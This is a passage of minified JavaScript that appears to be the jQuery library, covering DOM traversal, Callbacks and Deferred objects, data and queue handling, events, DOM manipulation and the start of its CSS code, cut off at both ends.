A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 